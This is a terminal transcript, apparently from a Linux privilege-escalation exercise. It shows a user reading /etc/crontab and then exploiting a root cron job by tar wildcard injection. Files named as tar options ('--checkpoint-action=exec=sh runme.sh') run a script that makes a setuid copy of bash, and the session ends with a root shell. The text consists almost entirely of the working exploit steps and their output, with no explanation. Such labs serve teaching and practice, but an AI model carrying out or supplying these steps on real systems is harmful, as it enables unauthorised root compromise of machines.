 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec=sh\ runme.sh
user@debian:~$ /tmp/bash -p
-bash: /tmp/bash: No such file or directory
user@debian:~$ /tmp/bash -p
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#